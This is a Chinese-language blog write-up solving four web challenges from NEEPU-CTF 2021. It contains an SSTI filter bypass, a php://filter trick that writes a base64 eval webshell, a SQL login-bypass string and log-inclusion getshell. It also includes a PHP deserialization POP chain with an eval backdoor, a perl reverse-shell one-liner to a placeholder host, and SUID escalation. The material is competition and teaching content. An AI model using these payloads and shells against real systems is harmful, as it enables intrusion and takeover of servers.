

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cnblogs.com/erR0Ratao/p/14806464.html
body_size: 9299
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="referrer" content="origin-when-cross-origin" />
    <meta name="keywords" content="wp,CTF,2021年" />
    <meta name="description" content="The_myth_of_Aladdin 考点：SSTI、个别字符过滤、命令过滤 这题感觉是安洵杯2020那题SSTI的简化版，这里过滤的东西不是特别多，主要是过滤了空格卡了好久(没发现，呜呜呜)。这里过滤了{{可以使用{%print%}替代、.可以使用[]替换、_可以使用Unicode编码替换，但是" />
    <meta property="og:description" content="The_myth_of_Aladdin 考点：SSTI、个别字符过滤、命令过滤 这题感觉是安洵杯2020那题SSTI的简化版，这里过滤的东西不是特别多，主要是过滤了空格卡了好久(没发现，呜呜呜)。这里过滤了{{可以使用{%print%}替代、.可以使用[]替换、_可以使用Unicode编码替换，但是" />
    <meta property="og:image" content="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524122109image-20210522120030495.png" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <title>NEEPU-CTF 2021 Web后四题Writeup - erR0Ratao - 博客园</title>
    <link rel="icon" id="favicon" href="https://assets.cnblogs.com/favicon_v3_2.ico" type="image/x-icon" />
    <link rel="canonical" href="https://www.cnblogs.com/erR0Ratao/p/14806464.html" />
    
    <link rel="stylesheet" href="/css/blog-common.min.css?v=R-rVrNMCww2yul5xXUhO700E4bdSawv9GWDBDURYdKA" />
    

    
        <link id="highlighter-theme-cnblogs" type="text/css" rel="stylesheet" href="/css/hljs/cnblogs.css?v=5J1NDtbnnIr2Rc2SdhEMlMxD4l9Eydj88B31E7_NhS4" />
    <link type="text/css" rel="stylesheet" href="https://www.cnblogs.com/erR0Ratao/custom.css?v=RjnzjQXKFrNxT9izCv1Ek&#x2B;xbb8E=" />
    
    <link id="mobile-style" media="only screen and (max-width: 767px)" type="text/css" rel="stylesheet" href="/css/mobile-common.min.css?v=a5tjm35tHR3Bq88JZf8V-jiXDhgs5wg823qWgRI6uRY" />
    
    <link type="application/rss+xml" rel="alternate" href="https://www.cnblogs.com/erR0Ratao/rss" />
    <link type="application/rsd+xml" rel="EditURI" href="https://www.cnblogs.com/erR0Ratao/rsd.xml" />
    <link type="application/wlwmanifest+xml" rel="wlwmanifest" href="https://www.cnblogs.com/erR0Ratao/wlwmanifest.xml" />
    
    <script type="application/ld&#x2B;json">
    {
      "@context": "https://schema.org",
      "@type": "BlogPosting",
      "@id": "https://www.cnblogs.com/erR0Ratao/p/14806464.html",
      "headline": "NEEPU-CTF 2021 Web后四题Writeup",
      "description": "The_myth_of_Aladdin 考点：SSTI、个别字符过滤、命令过滤 这题感觉是安洵杯2020那题SSTI的简化版，这里过滤的东西不是特别多，主要是过滤了空格卡了好久(没发现，呜呜呜)。这里过滤了{{可以使用{%print%}替代、.可以使用[]替换、_可以使用Unicode编码替换，但是",
      "image": [
        
      ],
      "author": {
        "@type": "Person",
        "@id": "https://www.cnblogs.com/erR0Ratao/",
        "name": "erR0Ratao",
        "url": "https://www.cnblogs.com/erR0Ratao/"
      },
      "publisher": {
        "@type": "Organization",
        "@id": "https://www.cnblogs.com/",
        "name": "博客园",
        "url": "https://www.cnblogs.com/"
      },
      "datePublished": "2021-05-24T22:16:00.0000000&#x2B;08:00",
      "dateModified": "2021-05-25T17:50:00.0000000&#x2B;08:00",
      "wordCount": "5973",
      "isPartOf": {
        "@type": "Blog",
        "@id": "https://www.cnblogs.com/erR0Ratao/",
        "name": "erR0Ratao",
        "publisher": {
          "@type": "Organization",
          "@id": "https://www.cnblogs.com/",
          "name": "博客园"
        }
      }
    }
    </script>

    <script>
        var currentBlogId = 627878;
        var currentBlogApp = 'erR0Ratao';
        var isLogined = false;
        var isBlogOwner = false;
        window.skinName = 'Custom';
        var visitorUserId = '';
        window.hasCustomScript = true;
        window.cb_enable_mathjax = false;
        window.mathEngine = 0;
        window.codeHighlightEngine = 1;
        window.enableCodeLineNumber = false;
        window.codeHighlightTheme = 'cnblogs';
        window.darkModeCodeHighlightTheme = 'vs2015';
        window.isDarkCodeHighlightTheme = false;
        window.isDarkModeCodeHighlightThemeDark = true;
        window.isDisableCodeHighlighter = false;
        window.enableCodeThemeTypeFollowSystem = false;
        window.enableMacStyleCodeBlock = false;

    </script>
        <script>
            window.currentPostId = 14806464;
            window.currentPostDateAdded = '2021-05-24 22:16';
        </script>
    <script src="https://assets.cnblogs.com/scripts/jquery-3.3.1.min.js"></script>
    <script src="https://cdn-www.cnblogs.com/js/blog-common.min.js?v=TFH2DQYfc4S2D5beudfSBeH8aFcA_06tPfWHFXhEmmY"></script>
        <script>updateCustomBlogReferrer();</script>
    
</head>
<body class="skin-custom no-navbar">
    <a name="top"></a>
    <div id="top_nav" class="navbar forpc navbar-custom">
        <nav id="nav_main" class="navbar-main">
            <ul id="nav_left" class="navbar-list navbar-left">
                <li class="navbar-branding">
                    <a href="https://www.cnblogs.com/" title="开发者的网上家园" role="banner">
                        <img src="//assets.cnblogs.com/logo.svg" alt="博客园logo" />
                    </a>
                </li>
                <li><a href="https://cnblogs.vip/">会员</a></li>
                <li><a href="https://cnblogs.vip/store">周边</a></li>
                <li><a href="https://news.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-news')">新闻</a></li>
                <li><a href="https://q.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-q')">博问</a></li>
                <li><a href="https://ing.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-ing')">闪存</a></li>
                <li><a href="https://www.cnblogs.com/cmt/p/18500368">众包</a></li>
                <li><a href="https://www.cnblogs.com/cmt/p/19316348">赞助商</a></li>
                <li><a href="https://chat2db-ai.com/" target="_blank" onclick="countClicks('nav', 'skin-navbar-chat2db')">Chat2DB</a></li>
            </ul>
            <ul id="nav_right" class="navbar-list navbar-right">
                <li>
                    <form id="zzk_search" class="navbar-search dropdown" action="https://zzk.cnblogs.com/s" method="get" role="search">
                        <input name="w" id="zzk_search_input" placeholder="代码改变世界" type="search" tabindex="3" autocomplete="off" />
                        <button id="zzk_search_button" onclick="window.navbarSearchManager.triggerActiveOption()">
                            <img id="search_icon" class="focus-hidden" src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                            <img class="hidden focus-visible" src="//assets.cnblogs.com/icons/enter.svg" alt="搜索" />
                        </button>
                        <ul id="navbar_search_options" class="dropdown-menu quick-search-menu">
                            <li tabindex="0" class="active" onclick="zzkSearch(event, document.getElementById('zzk_search_input').value)">
                                <div class="keyword-wrapper">
                                    <img src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                                    <div class="keyword"></div>
                                </div>
                                <span class="search-area">所有博客</span>
                            </li>
                                    <li tabindex="1" onclick="zzkBlogSearch(event, 'erR0Ratao', document.getElementById('zzk_search_input').value)">
                                        <div class="keyword-wrapper">
                                            <img src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                                            <div class="keyword"></div>
                                        </div>
                                        <span class="search-area">当前博客</span>
                                    </li>
                        </ul>
                    </form>
                </li>
                <li id="navbar_login_status" class="navbar-list">
                    <a class="navbar-user-info navbar-blog" href="https://i.cnblogs.com/EditPosts.aspx?opt=1" alt="写随笔" title="写随笔">
                        <img id="new_post_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/newpost.svg" alt="写随笔" />
                    </a>
                    <a id="navblog-myblog-icon" class="navbar-user-info navbar-blog" href="https://passport.cnblogs.com/GetBlogApplyStatus.aspx" alt="我的博客" title="我的博客">
                        <img id="myblog_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/myblog.svg" alt="我的博客" />
                    </a>
                    <a class="navbar-user-info navbar-message navbar-icon-wrapper" href="https://msg.cnblogs.com/" alt="短消息" title="短消息">
                        <img id="msg_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/message.svg" alt="短消息" />
                        <span id="msg_count" style="display: none"></span>
                    </a>
                    <a id="navbar_lite_mode_indicator" data-current-page="blog" style="display: none" href="javascript:void(0)" alt="简洁模式" title="简洁模式启用，您在访问他人博客时会使用简洁款皮肤展示">
                        <img class="navbar-icon" src="//assets.cnblogs.com/icons/lite-mode-on.svg" alt="简洁模式" />
                    </a>
                    <div id="user_info" class="navbar-user-info dropdown">
                        <a class="dropdown-button" href="https://home.cnblogs.com/">
                            <img id="user_icon" class="navbar-avatar" src="//assets.cnblogs.com/icons/avatar-default.svg" alt="用户头像" />
                        </a>
                        <div class="dropdown-menu">
                            <a id="navblog-myblog-text" href="https://passport.cnblogs.com/GetBlogApplyStatus.aspx">我的博客</a>
                            <a href="https://home.cnblogs.com/">我的园子</a>
                            <a href="https://account.cnblogs.com/settings/account">账号设置</a>
                            <a href="https://vip.cnblogs.com/my">会员中心</a>
                            <a href="javascript:void(0)" id="navbar_lite_mode_toggle" title="简洁模式会使用简洁款皮肤显示所有博客">
    简洁模式 <span id="navbar_lite_mode_spinner" class="hide">...</span>
</a>

                            <a href="javascript:void(0)" onclick="account.logout();">退出登录</a>
                        </div>
                    </div>
                    <a class="navbar-anonymous" href="https://account.cnblogs.com/signup">注册</a>
                    <a class="navbar-anonymous" href="javascript:void(0);" onclick="account.login()">登录</a>
                </li>
            </ul>
        </nav>
    </div>

    <div id="page_begin_html">
        <div id="loading">
  <div class="loader-inner">
    <div class="loader-line-wrap">
      <div class="loader-line"></div>
    </div>
    <div class="loader-line-wrap">
      <div class="loader-line"></div>
    </div>
    <div class="loader-line-wrap">
      <div class="loader-line"></div>
    </div>
    <div class="loader-line-wrap">
      <div class="loader-line"></div>
    </div>
    <div class="loader-line-wrap">
      <div class="loader-line"></div>
    </div>
  </div>
</div>
    </div>

    <div id="home">
<div id="header">
	<div id="blogTitle">
        <a id="lnkBlogLogo" href="https://www.cnblogs.com/erR0Ratao/"><img id="blogLogo" src="/skins/custom/images/logo.gif" alt="返回主页" /></a>		
		

<h1><a id="Header1_HeaderTitle" class="headermaintitle HeaderMainTitle" href="https://www.cnblogs.com/erR0Ratao">erR0Ratao</a>
</h1>
<h2></h2>




		
	</div>
	<div id="navigator">
		
<ul id="navList">
<li><a id="blog_nav_sitehome" class="menu" href="https://www.cnblogs.com/">
博客园</a>
</li>
<li>
<a id="blog_nav_myhome" class="menu" href="https://www.cnblogs.com/erR0Ratao/">
首页</a>
</li>
<li>

<a id="blog_nav_newpost" class="menu" href="https://i.cnblogs.com/EditPosts.aspx?opt=1">
新随笔</a>
</li>
<li>
<a id="blog_nav_contact" class="menu" href="https://msg.cnblogs.com/send/erR0Ratao">
联系</a></li>
<li>
<a id="blog_nav_rss" class="menu" href="javascript:void(0)" data-rss="https://www.cnblogs.com/erR0Ratao/rss/">
订阅</a>
<!--<partial name="./Shared/_XmlLink.cshtml" model="Model" /></li>--></li>
<li>
<a id="blog_nav_admin" class="menu" href="https://i.cnblogs.com/">
管理</a>
</li>
</ul>


		<div class="blogStats">
			<div id="blog_stats_place_holder"><script>loadBlogStats();</script></div>
		</div>
	</div>
</div>
<div id="main">
	<div id="mainContent">
	<div class="forFlow">
		<div id="post_detail">
    
    <div id="topics">
        <div class="post">
            <h1 class = "postTitle">
                <a id="cb_post_title_url" class="postTitle2 vertical-middle" href="https://www.cnblogs.com/erR0Ratao/p/14806464.html" title="发布于 2021-05-24 22:16">
    <span role="heading" aria-level="2">NEEPU-CTF 2021 Web后四题Writeup</span>
    

</a>

            </h1>
            <div class="clear"></div>
            <div class="postBody">
                <div id="cnblogs_post_body" class="blogpost-body cnblogs-markdown">
<h3 id="the_myth_of_aladdin">The_myth_of_Aladdin</h3>
<blockquote>
<p><strong>考点：SSTI、个别字符过滤、命令过滤</strong></p>
</blockquote>
<p>这题感觉是安洵杯2020那题SSTI的简化版，这里过滤的东西不是特别多，主要是过滤了空格卡了好久(没发现，呜呜呜)。这里过滤了<code>{{</code>可以使用<code>{%print%}</code>替代、<code>.</code>可以使用<code>[]</code>替换、<code>_</code>可以使用<code>Unicode编码</code>替换，但是好像还过滤一些命令，这里我是用<code>base64 /f*</code>的方式。背景的小姐姐很好看，爱了爱了！</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524122109image-20210522120030495.png" alt="image-20210522120030495" loading="lazy"></p>
<h3 id="upload_club">upload_club</h3>
<blockquote>
<p><strong>考点：php://filter协议文件包含、df绕过</strong></p>
</blockquote>
<p>感觉这里是我做出来的几题中最好的，这里先讲一下思路：上传一个一句话木马的文件，然后包含它即可。</p>
<p>接着说一下遇到的几个考点：</p>
<p>​		1.这里利用了<code>file_get_contents('php://input')</code>方式获取了POST的所有内容，然后去匹配，如果存在25则结束，但是这里有个缺陷，如果POST上传的形式不是<code>application/x-www-form-urlencoded</code>而是<code>multipart/form-data</code>则获取不到POST请求参数可以绕过这里。</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524050431image-20210523235941462.png" alt="image-20210523235941462" loading="lazy"></p>
<p>​		2.这里有个<code>neepu_sec.club</code>POST请求的参数如果直接写的话是不行，不过可以写脚本简单遍历一下</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524050437image-20210524000407795.png" alt="image-20210524000407795" loading="lazy"></p>
<pre><code class="language-python">import requests

url = "http://127.0.0.1/ceshi/a.php"

for i in range(32,128):
    for j in range(32,128):
        data = {
            'neepu'+chr(i)+'sec'+chr(j)+'club':123
        }
        res = requests.post(url=url,data=data)
        if "neepu_sec.club" in res.text:
            print 'neepu'+chr(i)+'sec'+chr(j)+'club'
            exit(0)
            
#PHP代码:&lt;?var_dump($_POST);?&gt;
</code></pre>
<p>​		3.其实这步就简单了，因为我们已经绕过了第1点的限制了，所以这里变的很简单，可以直接使用编码绕过<code>base64</code>、<code>string</code>，使用php伪协议<code>php://filter</code>，但是需要写入文件，这里我利用的过滤器是<code>string.strip_tags|convert.base64-decode</code>，最后<code>resource</code>配置为<code>?&gt;PD89ZXZhbCgkX1BPU1RbMV0pOz8+/../21.txt</code>，这里使用<code>?&gt;</code>闭合前面的php代码，则他们都会被<code>string.strip_tags</code>过滤器删除，接着<code>base64</code>过滤器将剩下的字符进行解码，则获得一句话木马</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524050444image-20210524000807400.png" alt="image-20210524000807400" loading="lazy"></p>
<p>​		4.这里看似不能用<code>&lt;?</code>和<code>php</code>，但是如果文件是以<code>&lt;?</code>开头则可以绕过，而不能用<code>php</code>的话，使用短标签<code>&lt;?=?&gt;</code>即可</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524121736image-20210524001721799.png" alt="image-20210524001721799" loading="lazy"></p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524050452image-20210524002159586.png" alt="image-20210524002159586" loading="lazy"></p>
<p>好像就没啥可以说的，接下来是详细步骤</p>
<p>先上传了一句话木马</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524050416image-20210523001313665.png" alt="image-20210523001313665" loading="lazy"></p>
<p>然后去包含它，执行<code>phpinfo()</code>时发现过滤好多函数，看来是要绕过df了</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524050423image-20210523001342255.png" alt="image-20210523001342255" loading="lazy"></p>
<p>这里利用了之前朋友给的一个绕php7的df文件，将它通过<code>file_put_contents</code>函数写入。</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524050353image-20210523001059003.png" alt="image-20210523001059003" loading="lazy"></p>
<p>访问根目录下，有个getflag的文件，执行就获得flag</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524050339image-20210523001035179.png" alt="image-20210523001035179" loading="lazy"></p>
<h3 id="gamebox">gamebox</h3>
<blockquote>
<p><strong>考点：SQL万能密码、日志包含Getshell</strong></p>
</blockquote>
<p>上来是一个登陆框(只有username)，猜测后台的SQL语句为<code>select * from user where username = '$username'</code>，这里ban了好多字符，如<code>or</code>、<code>||</code>、<code>#</code>、<code>--</code>等等，这里把可以通过<code>1'=1='0</code>登陆上去</p>
<p>接着就是猜正反了，emmm这个我真没啥想法，纯靠硬猜就过了，原本以为就给flag了，可惜没有。不过看到了URL就感觉是文件包含了，这里连想到了日志包含</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524121822image-20210524200829249.png" alt="image-20210524200829249" loading="lazy"></p>
<p>先判断好日志的位置</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524121908image-20210524200750642.png" alt="image-20210524200750642" loading="lazy"></p>
<p>接着上传一句话木马</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524121840image-20210524201000281.png" alt="image-20210524201000281" loading="lazy"></p>
<p>接着测试一下一句话木马是否可用</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524121929image-20210524201144938.png" alt="image-20210524201144938" loading="lazy"></p>
<p>最后通过蚁剑拿到flag</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524121949image-20210524201309128.png" alt="image-20210524201309128" loading="lazy"></p>
<h3 id="serialize_club">serialize_club</h3>
<blockquote>
<p><strong>考点：任意文件读取、session反序列化、Linux下的SUID提权</strong></p>
</blockquote>
<p>是一个站点，页面上没有看到什么有用的信息，于是看了一下源代码。又是一个文件包含的漏洞，尝试读<code>index.php</code>文件源码。</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524140547image-20210524202621552.png" alt="image-20210524202621552" loading="lazy"></p>
<p>这里发现代码做了base64编码，解码一下就可以了</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524140628image-20210524202902213.png" alt="image-20210524202902213" loading="lazy"></p>
<p>在源码中看到了这个，知道是<code>session反序列化漏洞</code></p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524140650image-20210524203116240.png" alt="image-20210524203116240" loading="lazy"></p>
<p>构造一下POP链，代码如下</p>
<pre><code class="language-php">&lt;?php
error_reporting(0);
class backdoor {
    protected
        //! eval code
        $cmd = 'eval($_POST[1]);?&gt;';
}
class neepu {
    protected
        //! Neepu
        $neepu,
        //! Memory-held data
        $data,
        //! Info
        $info;
    public function setneepu($a){
        $this-&gt;neepu = $a;
    }
    public function setinfo($a){
        $this-&gt;info['info'] = $a;
    }
}
class n33pu {
    public
        //! Neepu func
        $func;
}
class dumb {
    public
        //! dumb
        $dumb;
}

$back = new backdoor();
$n33 = new n33pu();
$n33-&gt;func = $back;

$neepu1 = new neepu();
$neepu1-&gt;setinfo($n33);

$neepu2 = new neepu();
$neepu2-&gt;setneepu($neepu1);

$dump = new dumb();
$dump-&gt;dumb = $neepu2;

var_dump(str_replace("s","S",str_replace("\x00","\\00",serialize($dump))));
</code></pre>
<p>接着把序列化的字符串上传了，这里可能会失败，多发一些包，然后多尝试几次就可以了</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524140711image-20210524215524742.png" alt="image-20210524215524742" loading="lazy"></p>
<p>连上靶机后，这里想反弹shell的，但是一般的<code>bash</code>、<code>python</code>、<code>php</code>都失败了，呜呜呜。</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524140732image-20210524220027901.png" alt="image-20210524220027901" loading="lazy"></p>
<p>最后在网上找了一个perl反弹shell的脚本</p>
<pre><code class="language-sh">perl -e 'use Socket;$i="xx.xx.xx.xx";$p=xxxx;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,"&gt;&amp;S");open(STDOUT,"&gt;&amp;S");open(STDERR,"&gt;&amp;S");exec("/bin/sh -i");};'
</code></pre>
<p>接着这里用了<code>find</code>命令查看一下可能存在<code>SUID</code>权限的命令，发现<code>xxd</code>是可以的，然后是通过取巧的方式，因为问了管理员flag的位置，他跟我说在<code>/root</code>下，所以这里直接用去看了flag。</p>
<p><img src="https://images.cnblogs.com/cnblogs_com/erR0Ratao/1925682/o_210524140816image-20210524214820196.png" alt="image-20210524214820196" loading="lazy"></p>

</div>
<div class="clear"></div>
<div id="blog_post_info_block" role="contentinfo" class="post-meta-container">
    <div id="blog_post_info"></div>
    <div class="clear"></div>
    <div id="post_next_prev"></div>
</div>
            </div>
            <div class="postDesc">posted @ 
<span id="post-date" data-last-update-days="0.8152777777777778" data-date-updated="2021-05-25 17:50">2021-05-24 22:16</span>&nbsp;
<a href="https://www.cnblogs.com/erR0Ratao">erR0Ratao</a>&nbsp;
阅读(<span id="post_view_count">418</span>)&nbsp;
评论(<span id="post_comment_count">0</span>)&nbsp;
&nbsp;
<a href="javascript:void(0)" onclick="AddToWz(14806464);return false;">收藏</a>&nbsp;
<a href="javascript:void(0)" onclick="reportManager.report({ currentUserId: '', targetType: 'blogPost', targetId: '14806464', targetLink: 'https://www.cnblogs.com/erR0Ratao/p/14806464.html', title: 'NEEPU-CTF 2021 Web后四题Writeup' })">举报</a>
</div>
        </div>
	    
	    
    </div><!--end: topics 文章、评论容器-->
</div>
<script>
    var cb_entryId = 14806464, cb_entryCreatedDate = '2021-05-24 22:16', cb_postType = 1, cb_postTitle = 'NEEPU-CTF 2021 Web后四题Writeup';
    var allowComments = true, cb_blogId = 627878, cb_blogApp = 'erR0Ratao', cb_blogUserGuid = '9a5dd73d-135e-4734-c498-08d84f1e6427';
    mermaidRender.render()
    markdown_highlight()
    zoomManager.apply("#cnblogs_post_body img:not(.code_img_closed):not(.code_img_opened)");    
</script>
<a id="!comments"></a>
<div id="blog-comments-placeholder"></div>
<div id="comment_form" class="commentform">
    <a name="commentform"></a>
    <div id="divCommentShow"></div>
    <div id="comment_nav">
        <div class="comment-nav-right">
            <span id="span_refresh_tips"></span><a href="#" onclick="return RefreshPage();">刷新页面</a><a href="#top">返回顶部</a>
        </div>
    </div>
    <div id="comment_form_container"></div>
    <div class="ad_text_commentbox" id="ad_text_under_commentbox"></div>
        <div id="cnblogs_ch"></div>
    <div id="opt_under_post"></div>
        <div id="blog_c1" class="under-post-card below-post-card">
            <a href="https://dis.chatdesks.cn/chatdesk/jmcnblogs.html" rel="nofollow" target="_blank" onclick="countCreativeClicks('C1-jimeng')">
                <img src="https://img2024.cnblogs.com/blog/35695/202512/35695-20251205171919392-144975027.jpg" onload="countCreativeImpressions('C1-jimeng')" alt="" style="width:300px!important;height:250px!important;min-width:300px!important;max-width:300px!important;" />
                <span id="c1_impression" style="display:none"></span>
            </a>
        </div>
    <div id="under_post_card1"></div>
    <div id="related_posts_card"></div>
    <div id="under_post_card2"></div>
    <div id="HistoryToday" class="under-post-card below-post-card"></div>
    <script type="text/javascript">
        var commentManager = new blogCommentManager();
        commentManager.renderComments(0);
        fixPostBody();
        window.footnoteTipManager.generateFootnoteTips();

            window.tocManager.displayDisableTocTips = false;
            window.tocManager.generateToc();
            
            setTimeout(function() { countViews(cb_blogId, cb_entryId); }, 50);
            
            deliverT2();
            deliverC1C2();
            loadNewsAndKb();
            
            LoadPostCategoriesTags(cb_blogId, cb_entryId);
            
            LoadPostInfoBlock(cb_blogId, cb_entryId, cb_blogApp, cb_blogUserGuid);
            GetPrevNextPost(cb_entryId, cb_blogId, cb_entryCreatedDate, cb_postType);
            loadOptUnderPost();
            GetHistoryToday(cb_blogId, cb_blogApp, cb_entryCreatedDate);
                </script>
</div>

	</div>
	</div>
	<div id="sideBar">
		<div id="sideBarMain">
			<div id="sidebar_news" class="newsItem">
    <h3 class="catListTitle">公告</h3>
<div id="blog-news" class="sidebar-news">
    <div id="sidebar_news_container">
    </div>
</div>
<script>loadBlogNews();</script>


</div>
			<div id="blog-calendar" style="display:none"></div><script>loadBlogDefaultCalendar();</script>			
			<div id="leftcontentcontainer">
				<div id="blog-sidecolumn"></div>
					<script>loadBlogSideColumn()</script>
			</div>			
		</div>
	</div>
	<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<div id="footer">
		<a href="https://www.cnblogs.com/" id="footer_site_link" class="footer-brand">博客园</a>
<span class="footer-copyright"> &nbsp;&copy;&nbsp; 2004-2026</span>
<br /><span class="footer-icp">
    <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010602011771"><img src="//assets.cnblogs.com/images/ghs.png" />浙公网安备 33010602011771号</a>
    <a href="https://beian.miit.gov.cn" target="_blank">浙ICP备2021040463号-3</a>
</span>



	</div>
</div>



    

    <input type="hidden" id="antiforgery_token" value="CfDJ8CE1tT_puDpHgc1zrpsLVP9BPsjjXwZ275UWrCLn6G6YMXhCZgpgOhQ-YzT67RonkStlYUAufTo60X01J7eDryOO6f4aLVemknRsKw-h9jAAVMRlBEnZGhUBaRNnaBM4K0G4CsxZYvS3NjtJU7sXwmg" />
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-M95P3TTWJZ"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-M95P3TTWJZ');
</script>
<script defer src="https://hm.baidu.com/hm.js?866c9be12d4a814454792b1fd0fed295"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.cnblogs.com/erR0Ratao/custom.css?v=RjnzjQXKFrNxT9izCv1Ek+xbb8E=
body_size: 451
content:
#loading {
  background: #000;
  background: radial-gradient(#222, #000);
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 99999;
}
.loader-inner {
  bottom: 0;
  height: 60px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap {
  animation: spin 2s cubic-bezier(0.175, 0.885, 0.32, 1.275) infinite;
  box-sizing: border-box;
  height: 50px;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  transform-origin: 50% 100%;
  width: 100px;
}
.loader-line {
  border: 4px solid transparent;
  border-radius: 100%;
  box-sizing: border-box;
  height: 100px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap:nth-child(1) {
  animation-delay: -50ms;
}
.loader-line-wrap:nth-child(2) {
  animation-delay: -0.1s;
}
.loader-line-wrap:nth-child(3) {
  animation-delay: -150ms;
}
.loader-line-wrap:nth-child(4) {
  animation-delay: -0.2s;
}
.loader-line-wrap:nth-child(5) {
  animation-delay: -250ms;
}
.loader-line-wrap:nth-child(1) .loader-line {
  border-color: #ea4747;
  height: 90px;
  width: 90px;
  top: 7px;
}
.loader-line-wrap:nth-child(2) .loader-line {
  border-color: #eaea47;
  height: 76px;
  width: 76px;
  top: 14px;
}
.loader-line-wrap:nth-child(3) .loader-line {
  border-color: #47ea47;
  height: 62px;
  width: 62px;
  top: 21px;
}
.loader-line-wrap:nth-child(4) .loader-line {
  border-color: #47eaea;
  height: 48px;
  width: 48px;
  top: 28px;
}
.loader-line-wrap:nth-child(5) .loader-line {
  border-color: #4747ea;
  height: 34px;
  width: 34px;
  top: 35px;
}
@keyframes spin {
  0%,
  15% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}